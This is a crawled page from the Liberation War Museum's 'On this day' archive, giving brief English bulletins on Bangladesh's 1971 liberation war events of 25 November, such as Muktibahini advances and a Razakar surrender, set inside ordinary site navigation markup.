

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liberationwarmuseumbd.org/on-this-day/1971-11-25
body_size: 6621
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row mb-5">
                            <div class="col-sm-6 ip-left-title">
                                <p>২৫ নভেম্বর, ১৯৭১</p>
                                <!--<hr>-->
                            </div> 
                            <div class="col-sm-6 text-end">
                                <div class="ip-top-right">
                                    <p><a href="https://liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>২৫ নভেম্বর, ১৯৭১</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-sm-6">
                                <img class="ip-half-img" src="https://liberationwarmuseumbd.org/front/lwm/img/calendar-icon.png" class="img-fluid" alt="Responsive image">
                            </div>
                            <div class="col-sm-1"></div>
                            <div class="col-sm-5">
                                <div class="ip-box-title ip-small-card">
                                    <h2>২৫ নভেম্বর, ১৯৭১</h2>
                                    <!-- <h4 class="anim-2">We build things</h4> -->
                                    <p class="anim-2">Muktibahini capture almost 450 square kilometres of Rangpur and Dinajpur districts. Meanwhile 13 Razakars surrender with weapons at Rangamati during a skirmish.</p>
                                    <img class="lily3" src="https://liberationwarmuseumbd.org/front/lwm/img/lily.png" alt="">
                                </div>
                            </div>
                        </div>


                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">২৫ নভেম্বর, ১৯৭১</h2>
                            </div>
                        </div> -->
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">২৫ নভেম্বর, ১৯৭১</h2>
                                    <style>
                                        {
                                            ! ! $post->content_css ! !
                                        }
                                    </style>
                                    
                                    <h4>November 25, 1971</h4>
<ul style="font-weight: 400;">
<li>Muktibahini take control of Fulgazi, Anandapur and Chandgachi Bazar area. Feni is still under military control. Muktibahini also is controlling Parshuram Thana area.</li>
</ul>
<p>&nbsp;</p>
<ul style="font-weight: 400;">
<li>Muktibahini sources say that Satkhira mohkuma is freed and they are advancing towards Khulna, a report of Anandabazar says. Meanwhile, a fierce battle takes place at Meherpur town. Pakistan army retreat from the mango orchards in Dinajpur town, are running towards Syedpur.</li>
</ul>
<p>&nbsp;</p>
<ul style="font-weight: 400;">
<li>Jhikorgacha in Jessore is liberated. The military men leave behind plenty of arms and ammunition. To be noted, this region went out of Muktibahini control on April 8.</li>
</ul>
<p>&nbsp;</p>
<ul style="font-weight: 400;">
<li>Muktibahini capture almost 450 square kilometres of Rangpur and Dinajpur districts. Meanwhile 13 Razakars surrender with weapons at Rangamati during a skirmish.</li>
</ul>
<p>&nbsp;</p>
<ul style="font-weight: 400;">
<li>The situation has turned into a threat to the existence of East Pakistan, start war against India, says Ghulam Azam, ameer of East Pakistan Jamaat-e-Islami in Lahore.</li>
</ul>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    
                    <!--footer-->
                    
                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2025 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>


                </div>
            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->
    

<!-- Float Nav Starts Here -->
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>      
      <!-- generate date from db -->
    
       
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-01"> ১ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-02"> ২ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-04"> ৩ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-06"> ৫ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-06"> ৬ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-07"> ৭ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-08"> ৮ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-08"> ৯ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-09"> ৯ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-10"> ১০ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-11"> ১১ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-12"> ১২ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-13"> ১৩ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-14"> ১৪ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-15"> ১৫ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-16"> ১৬ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-17"> ১৭ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-18"> ১৮ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-19"> ১৯ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-20"> ২০ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-21"> ২১ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-22"> ২২ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-23"> ২৩ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-24"> ২৪ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-25"> ২৫ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-26"> ২৬ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-27"> ২৭ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-29"> ২৮ নভেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-30"> ৩০ নভেম্বর, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://liberationwarmuseumbd.org/on-this-day/1971-11-29"> ২৯ নভেম্বর, ১৯৭১</a></li>
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
             
  </ul>
</div>
<!-- Float Nav Ends Here -->

</main>

<!-- OLD CODE ENDS HERE -->

    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
